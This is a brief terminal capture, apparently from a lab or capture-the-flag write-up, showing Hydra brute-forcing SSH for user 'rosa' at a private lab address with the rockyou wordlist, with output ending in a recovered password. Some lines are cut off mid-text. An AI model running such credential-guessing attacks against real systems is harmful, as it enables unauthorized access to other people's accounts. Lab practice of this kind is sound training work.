 (root㉿kali)-[/home/kali]
# hydra -l rosa -P /usr/share/wordlists/rockyou.txt 172.18.0.2 ssh -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-07 19:52:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 138.00 tries/min, 138 tries in 00:01h, 14344262 to do in 1732:24h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 14343709 to do in 2421:46h, 15 active
[22][ssh] host: 172.18.0.2   login: rosa   password: lovebug
1 of 1 target successfully completed, 1 valid password found